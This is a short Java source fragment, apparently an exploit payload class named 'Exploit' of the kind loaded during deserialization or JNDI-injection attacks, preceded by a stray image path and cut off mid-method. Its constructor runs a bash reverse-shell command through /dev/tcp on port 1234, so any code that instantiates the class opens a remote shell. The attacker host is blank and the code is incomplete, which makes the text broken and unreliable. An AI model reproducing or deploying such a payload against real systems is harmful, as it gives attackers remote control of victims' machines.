 public class Exploit {
public Exploit(){
try{
Runtime.getRuntime().exec("/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/ /1234 0>&1");
}catch(Exception e){
e.printStackTrace();
}
}
public static void main(String[] argv){
Exploit e = new Exploit();